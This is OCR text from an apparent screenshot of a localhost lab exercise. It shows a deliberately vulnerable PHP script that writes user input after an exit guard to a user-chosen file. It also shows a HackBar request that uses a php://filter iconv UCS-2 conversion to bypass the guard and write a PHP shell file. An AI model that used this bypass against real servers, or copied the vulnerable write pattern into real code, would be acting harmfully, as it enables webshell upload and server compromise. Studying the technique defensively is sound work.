 localhost/test/aa.php?filename=php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=shell3.php
火狐官方站点 新手上路 常用网址 京东商城 SSTI (Server Side Te... PayloadsAllTheThin...
<?php
highlight_file(__FILE__);
$content = '<?php exit; ?>';
$content .= $_GET['txt'];
file_put_contents($_GET['filename'], $content);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/test/aa.php?filename=php://filter/convert.iconv.UCS-2LE.UCS-2BE/
resource=shell3.php&txt=?%3Chp%20phpipfn(o;)
Split URL